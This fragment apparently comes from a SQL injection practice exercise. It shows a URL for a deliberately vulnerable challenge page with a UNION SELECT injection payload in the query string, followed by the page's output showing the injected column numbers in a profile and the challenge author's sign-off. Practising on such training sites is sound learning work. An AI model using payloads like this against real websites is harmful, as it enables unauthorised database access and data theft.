 https://zixem.altervista.org/SQLi/level2.php?showprofile=-4 ' union all select 1,2,3,4 ' --
S
Zix-M Profile.
User-ID: 1
Username: 2
Age: 3
good luck. -Zixem
2012-forever~ ©